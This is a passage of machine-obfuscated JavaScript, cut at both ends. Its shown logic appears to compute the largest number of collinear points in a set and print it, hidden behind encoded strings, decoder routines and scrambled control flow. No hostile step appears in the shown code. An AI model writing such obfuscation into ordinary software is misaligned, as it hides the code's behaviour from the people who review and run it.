d9]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x82]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[-CDWQbuP[0xd9]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[-CDWQbuP[0xa4]]=k9RnrZm[-CDWQbuP[0xd8]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[-CDWQbuP[0xa4]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x15]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x15]]=k9RnrZm[-CDWQbuP[0xa4]]}else{hpASAc(k9RnrZm[CDWQbuP[0x15]]+=k9RnrZm[-CDWQbuP[0xa4]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]],k9RnrZm[CDWQbuP[0x82]]+=(k9RnrZm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x82]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x82]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function wOleq4s(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}hpASAc(k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x4]);for(k9RnrZm[-CDWQbuP[0xaf]]=k9RnrZm[CDWQbuP[0x15]]+CDWQbuP[0x4];k9RnrZm[-CDWQbuP[0xaf]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[-CDWQbuP[0xaf]]++){hpASAc(V7mcMH(yNxJgm),V7mcMH(DYDdPA));function DYDdPA(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x4]]=\"\\u004e\\u003a\\u0078\\u0053\\u003d\\u0033\\u0029\\u003f\\u0037\\u0044\\u004d\\u0046\\u002e\\u002b\\u007e\\u0038\\u0063\\u0058\\u007b\\u0057\\u003c\\u0074\\u0056\\u0047\\u0077\\u0032\\u0072\\u0042\\u0068\\u006e\\u005d\\u005e\\u007a\\u0034\\u0025\\u0054\\u0036\\u0023\\u007d\\u0049\\u0031\\u003b\\u0064\\u0041\\u004c\\u006a\\u0079\\u0050\\u002c\\u007c\\u0071\\u002a\\u0028\\u0059\\u005b\\u0021\\u0039\\u0035\\u0040\\u0026\\u004b\\u004f\\u0076\\u006f\\u0060\\u0069\\u0048\\u0024\\u0073\\u0067\\u006c\\u005f\\u0045\\u0062\\u0075\\u005a\\u002f\\u0070\\u0055\\u0052\\u003e\\u0030\\u0022\\u006d\\u0043\\u0065\\u0051\\u004a\\u0061\\u006b\\u0066\",k9RnrZm[CDWQbuP[0xda]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x11]]=k9RnrZm[CDWQbuP[0xda]].length,k9RnrZm[-CDWQbuP[0xdb]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[CDWQbuP[0x11]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[CDWQbuP[0xd6]]=k9RnrZm[CDWQbuP[0x4]].indexOf(k9RnrZm[CDWQbuP[0xda]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x30]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x30]]=k9RnrZm[CDWQbuP[0xd6]]}else{hpASAc(k9RnrZm[CDWQbuP[0x30]]+=k9RnrZm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]],k9RnrZm[CDWQbuP[0x45]]+=(k9RnrZm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[-CDWQbuP[0xdb]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x45]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){k9RnrZm[-CDWQbuP[0xdb]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[-CDWQbuP[0xdb]])}function yNxJgm(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=DYDdPA(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x&&k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y){k9RnrZm[CDWQbuP[0xe]]++;continue}k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y?k9RnrZm[CDWQbuP[0x2d]]=D1fO7u(yNxJgm(CDWQbuP[0xdc])).MAX_SAFE_INTEGER:k9RnrZm[CDWQbuP[0x2d]]=(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x)/(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y);if(!k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]])k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]=CDWQbuP[0x2];hpASAc(k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]++,k9RnrZm[CDWQbuP[0x11]]=D1fO7u(yNxJgm(CDWQbuP[0xdd])).max(k9RnrZm[CDWQbuP[0x11]],k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]))}hpASAc(k9RnrZm[CDWQbuP[0x11]]+=k9RnrZm[CDWQbuP[0xe]],k9RnrZm[CDWQbuP[0xa3]]=D1fO7u(wOleq4s(CDWQbuP[0xde])).max(k9RnrZm[CDWQbuP[0xa3]],k9RnrZm[CDWQbuP[0x11]]))}return k9RnrZm[CDWQbuP[0xa3]]}));return D0CzucG=!0x0,D1fO7u(XdA5hNf(CDWQbuP[0xdf])).log(yNxJgm[CDWQbuP[0x12]]);case 0x19:case-0xd7:case 0xe1:hpASAc(DYDdPA.L1qYDQq=DYDdPA.hjtTJhg,k9RnrZm+=-0x16e,eQFfdz+=0x2e9,wOleq4s+=0x15);break;case DYDdPA.hjtTJhg.GnJBZs+0x5a:case 0x6b:case-0x6b:hpASAc(DYDdPA.L1qYDQq=DYDdPA.xtSZTql,k9RnrZm+=0x101,eQFfdz+=-0x102,wOleq4s+=0x3b);break;case 0x3d:case-0xed:default:[DYDdPA.hjtTJhg.P19YRO,DYDdPA.hjtTJhg.GnJBZs]=[0x3e,-0x11];case eQFfdz- -0x3d:hpASAc(yNxJgm[CDWQbuP[eQFfdz+0x42]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x12]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0xa3]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=k9RnrZm[CDWQbuP[0x2]].length);for(k9RnrZm[CDWQbuP[0x15]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x15]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[CDWQbuP[0x15]]++){hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[-CDWQbuP[0xd8]]=\"\\x39\\x46\\x63\\x2f\\x3f\\x76\\x55\\x64\\x7c\\x45\\x75\\x34\\x33\\x29\\x69\\x26\\x30\\x5f\\x6e\\x35\\x4e\\x41\\x2b\\x58\\x73\\x2a\\x4b\\x3e\\x2c\\x3d\\x4a\\x36\\x71\\x25\\x5e\\x23\\x74\\x62\\x49\\x54\\x56\\x31\\x32\\x6b\\x65\\x37\\x22\\x21\\x5d\\x7e\\x50\\x79\\x4c\\x42\\x2e\\x57\\x43\\x3c\\x5a\\x6f\\x4d\\x59\\x51\\x7d\\x6c\\x6a\\x78\\x40\\x68\\x38\\x3a\\x72\\x52\\x53\\x66\\x4f\\x7a\\x61\\x6d\\x67\\x44\\x48\\x47\\x24\\x77\\x70\\x7b\\x28\\x5b\\x3b\\x60\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[-CDWQbuP[0xd9]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x82]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[-CDWQbuP[0xd9]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[-CDWQbuP[0xa4]]=k9RnrZm[-CDWQbuP[0xd8]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[-CDWQbuP[0xa4]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x15]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x15]]=k9RnrZm[-CDWQbuP[0xa4]]}else{hpASAc(k9RnrZm[CDWQbuP[0x15]]+=k9RnrZm[-CDWQbuP[0xa4]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]],k9RnrZm[CDWQbuP[0x82]]+=(k9RnrZm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x82]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x82]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0x82]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function wOleq4s(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}hpASAc(k9RnrZm[CDWQbuP[0x4a]]={},k9RnrZm[CDWQbuP[0x11]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xe]]=CDWQbuP[0x4]);for(k9RnrZm[-CDWQbuP[0xaf]]=k9RnrZm[CDWQbuP[0x15]]+CDWQbuP[0x4];k9RnrZm[-CDWQbuP[0xaf]]<k9RnrZm[CDWQbuP[0x45]];k9RnrZm[-CDWQbuP[0xaf]]++){hpASAc(V7mcMH(yNxJgm),V7mcMH(DYDdPA));function DYDdPA(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x4]]=\"\\u004e\\u003a\\u0078\\u0053\\u003d\\u0033\\u0029\\u003f\\u0037\\u0044\\u004d\\u0046\\u002e\\u002b\\u007e\\u0038\\u0063\\u0058\\u007b\\u0057\\u003c\\u0074\\u0056\\u0047\\u0077\\u0032\\u0072\\u0042\\u0068\\u006e\\u005d\\u005e\\u007a\\u0034\\u0025\\u0054\\u0036\\u0023\\u007d\\u0049\\u0031\\u003b\\u0064\\u0041\\u004c\\u006a\\u0079\\u0050\\u002c\\u007c\\u0071\\u002a\\u0028\\u0059\\u005b\\u0021\\u0039\\u0035\\u0040\\u0026\\u004b\\u004f\\u0076\\u006f\\u0060\\u0069\\u0048\\u0024\\u0073\\u0067\\u006c\\u005f\\u0045\\u0062\\u0075\\u005a\\u002f\\u0070\\u0055\\u0052\\u003e\\u0030\\u0022\\u006d\\u0043\\u0065\\u0051\\u004a\\u0061\\u006b\\u0066\",k9RnrZm[CDWQbuP[0xda]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x11]]=k9RnrZm[CDWQbuP[0xda]].length,k9RnrZm[-CDWQbuP[0xdb]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[CDWQbuP[0x11]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[CDWQbuP[0xd6]]=k9RnrZm[CDWQbuP[0x4]].indexOf(k9RnrZm[CDWQbuP[0xda]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x30]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x30]]=k9RnrZm[CDWQbuP[0xd6]]}else{hpASAc(k9RnrZm[CDWQbuP[0x30]]+=k9RnrZm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]],k9RnrZm[CDWQbuP[0x45]]+=(k9RnrZm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[-CDWQbuP[0xdb]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x45]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){k9RnrZm[-CDWQbuP[0xdb]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[-CDWQbuP[0xdb]])}function yNxJgm(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=DYDdPA(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x&&k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y){k9RnrZm[CDWQbuP[0xe]]++;continue}k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y===k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y?k9RnrZm[CDWQbuP[0x2d]]=D1fO7u(yNxJgm(CDWQbuP[0xdc])).MAX_SAFE_INTEGER:k9RnrZm[CDWQbuP[0x2d]]=(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].x-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].x)/(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x15]]].y-k9RnrZm[CDWQbuP[0x2]][k9RnrZm[-CDWQbuP[0xaf]]].y);if(!k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]])k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]=CDWQbuP[0x2];hpASAc(k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]++,k9RnrZm[CDWQbuP[0x11]]=D1fO7u(yNxJgm(CDWQbuP[0xdd])).max(k9RnrZm[CDWQbuP[0x11]],k9RnrZm[CDWQbuP[0x4a]][k9RnrZm[CDWQbuP[0x2d]]]))}hpASAc(k9RnrZm[CDWQbuP[0x11]]+=k9RnrZm[CDWQbuP[0xe]],k9RnrZm[CDWQbuP[0xa3]]=D1fO7u(wOleq4s(CDWQbuP[0xde])).max(k9RnrZm[CDWQbuP[0xa3]],k9RnrZm[CDWQbuP[0x11]]))}return k9RnrZm[CDWQbuP[0xa3]]}));return D0CzucG=!0x0,D1fO7u(XdA5hNf(CDWQbuP[0xdf])).log(yNxJgm[CDWQbuP[eQFfdz+0x54]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xe2,-0x1b3,0xcf).next().value);if(D0CzucG){return k9RnrZm}}}if(!XdA5hNf){XdA5hNf=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,XdA5hNf,DYDdPA={jO6Mvg:{}}){while(k9RnrZm+eQFfdz+XdA5hNf!==-0xd0)with(DYDdPA.tdz3Fn||DYDdPA)switch(k9RnrZm+eQFfdz+XdA5hNf){case DYDdPA.jO6Mvg.kpu0y2+-0x99:hpASAc(DYDdPA.jO6Mvg.kpu0y2=0xa5,DYDdPA.tdz3Fn=DYDdPA.RgY9rJ,k9RnrZm+=-0xa0,eQFfdz+=-0x163,XdA5hNf+=0xd6);break;case eQFfdz!=0x2d&&eQFfdz-0xc0:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x31,eQFfdz+=-0x18c,XdA5hNf+=0xe6);break;case 0x5b:case k9RnrZm-0x19b:default:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x162,eQFfdz+=0x183,XdA5hNf+=0x12);break;case eQFfdz-0xb:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[k9RnrZm+0x100]]]=wOleq4s(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case XdA5hNf-0x1cd:hpASAc(DYDdPA.jO6Mvg.kpu0y2=0xcf,yNxJgm[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+0x13a]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0x138]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x67,eQFfdz+=0xfa,XdA5hNf+=0x1d);break}else{hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=0x7,eQFfdz+=0x3d,XdA5hNf+=0x1d);break}case 0xd0:case-0x99:case-0x93:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=0x3d,eQFfdz+=-0x126,XdA5hNf+=0xe6);break;case 0xde:case DYDdPA.jO6Mvg.kpu0y2+-0x165:case 0x54:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case DYDdPA.jO6Mvg.kpu0y2+-0x5f:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x1a,eQFfdz+=-0x190,XdA5hNf+=0xf3);break;case 0x17:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x97,-0x136,0xd6).next().value);if(D0CzucG){return k9RnrZm}}}if(!wOleq4s){wOleq4s=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={llsOTS:{}}){while(k9RnrZm+eQFfdz!==0x3d)with(wOleq4s.XvOqEi||wOleq4s)switch(k9RnrZm+eQFfdz){case 0xf1:hpASAc([wOleq4s.llsOTS.jncvQr,wOleq4s.llsOTS.Yawri_8,wOleq4s.llsOTS.AbC3fRO]=[0xd6,0x8c,0x84],yNxJgm[CDWQbuP[k9RnrZm+-0x7b]]=CDWQbuP[k9RnrZm+-0x77],yNxJgm[-CDWQbuP[k9RnrZm+-0x49]]=\"\\x2a\\x4e\\x61\\x47\\x56\\x3c\\x53\\x63\\x75\\x21\\x7d\\x76\\x33\\x24\\x41\\x26\\x34\\x3e\\x3d\\x5b\\x4a\\x7a\\x70\\x5d\\x28\\x7c\\x32\\x30\\x52\\x65\\x64\\x62\\x45\\x46\\x37\\x6e\\x54\\x2e\\x4d\\x74\\x4b\\x51\\x6f\\x6c\\x67\\x4c\\x79\\x22\\x5f\\x5e\\x5a\\x60\\x73\\x36\\x68\\x31\\x69\\x40\\x44\\x4f\\x6b\\x39\\x72\\x77\\x3a\\x29\\x6a\\x23\\x78\\x50\\x3b\\x2b\\x2c\\x49\\x6d\\x25\\x58\\x66\\x35\\x3f\\x57\\x2f\\x59\\x7b\\x42\\x7e\\x48\\x38\\x55\\x43\\x71\",wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=0x68,eQFfdz+=-0x158);break;case 0x1b:case-0x7c:hpASAc(wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0xe1,eQFfdz+=-0x24);break;case eQFfdz!=0x1f&&eQFfdz!=-0x160&&eQFfdz- -0xda:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[-CDWQbuP[0xd3]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],wOleq4s.XvOqEi=wOleq4s.llsOTS,eQFfdz+=-0x7e);break;case 0x99:case k9RnrZm- -0x1f:case 0xa8:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[-CDWQbuP[0xd3]]|yNxJgm[CDWQbuP[0xd4]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14]),wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0x29a,eQFfdz+=0xb7);break;case wOleq4s.llsOTS.Yawri_8+-0x4c:case-0x3:case-0x51:case-0x92:hpASAc(wOleq4s.XvOqEi=wOleq4s.ESCA5D,k9RnrZm+=0x15a,eQFfdz+=-0x66);break;case-0xb:default:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xa8]]=\"\"+(yNxJgm[CDWQbuP[k9RnrZm+-0xe1]]||\"\"),yNxJgm[CDWQbuP[k9RnrZm+-0xd2]]=yNxJgm[CDWQbuP[k9RnrZm+-0xa8]].length,wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0x9);break;case 0x18:case-0x86:yNxJgm[CDWQbuP[k9RnrZm+-0x6]]=-CDWQbuP[k9RnrZm+-0xd6];for(yNxJgm[-CDWQbuP[k9RnrZm+-0x5]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0xd5]]<yNxJgm[CDWQbuP[0x11]];yNxJgm[-CDWQbuP[k9RnrZm+-0x5]]++){yNxJgm[CDWQbuP[k9RnrZm+-0x4]]=yNxJgm[-CDWQbuP[0x32]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+-0x9f]][yNxJgm[-CDWQbuP[0xd5]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[k9RnrZm+-0xd6])continue;if(yNxJgm[CDWQbuP[k9RnrZm+-0x6]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[k9RnrZm+-0x6]]=yNxJgm[CDWQbuP[0xd6]]}else{hpASAc(yNxJgm[CDWQbuP[0xd4]]+=yNxJgm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],yNxJgm[-CDWQbuP[0xd3]]|=yNxJgm[CDWQbuP[k9RnrZm+-0x6]]<<yNxJgm[CDWQbuP[k9RnrZm+-0xd0]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[0xd4]]&CDWQbuP[k9RnrZm+-0xb1])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0xc4]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xc8]].push(yNxJgm[-CDWQbuP[k9RnrZm+-0x7]]&CDWQbuP[0x14]),yNxJgm[-CDWQbuP[0xd3]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[k9RnrZm+-0xd0]]-=CDWQbuP[k9RnrZm+-0xce])}while(yNxJgm[CDWQbuP[0xa]]>CDWQbuP[k9RnrZm+-0xc5]);yNxJgm[CDWQbuP[k9RnrZm+-0x6]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0xd4]]>-CDWQbuP[k9RnrZm+-0xd6]){hpASAc(wOleq4s.XvOqEi=wOleq4s.llsOTS,eQFfdz+=0x17f);break}else{hpASAc(wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0x29a,eQFfdz+=0x236);break}case-0xa9:case 0x68:case-0xb3:hpASAc([wOleq4s.llsOTS.jncvQr,wOleq4s.llsOTS.Yawri_8,wOleq4s.llsOTS.AbC3fRO]=[-0x27,0xa5,-0xd8],yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[-CDWQbuP[0xd3]]=CDWQbuP[k9RnrZm+0x97],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=0x16f,eQFfdz+=-0x25d);break;case 